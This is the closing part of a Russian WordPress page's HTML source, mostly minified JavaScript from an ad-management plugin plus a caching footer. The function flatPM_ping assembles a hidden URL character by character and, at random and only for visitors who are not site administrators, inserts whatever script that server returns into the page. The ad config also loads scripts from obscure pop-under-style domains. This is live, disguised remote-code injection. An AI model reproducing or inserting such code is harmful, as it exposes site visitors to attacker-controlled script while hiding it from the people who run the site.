0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":"head","search_all":"true"}},"ID":"22803","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>\n<script src='https:\/\/news.2xclock.com\/loader.min.js' crossorigin='use-credentials' async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"22804","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: neumoev.ru @ 2025-11-22 22:57:18 by W3 Total Cache
-->